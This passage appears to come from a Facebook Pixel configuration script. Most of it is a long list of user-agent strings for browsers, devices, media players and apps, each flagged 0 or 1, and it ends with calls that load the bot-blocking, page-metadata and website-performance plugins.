SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("205523787182641", "BotBlocking", true);
fbq.loadPlugin("pagemetadata");
instance.optIn("205523787182641", "PageMetadata", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("205523787182641", "WebsitePerformance", true);instance.configLoaded("205523787182641"); }});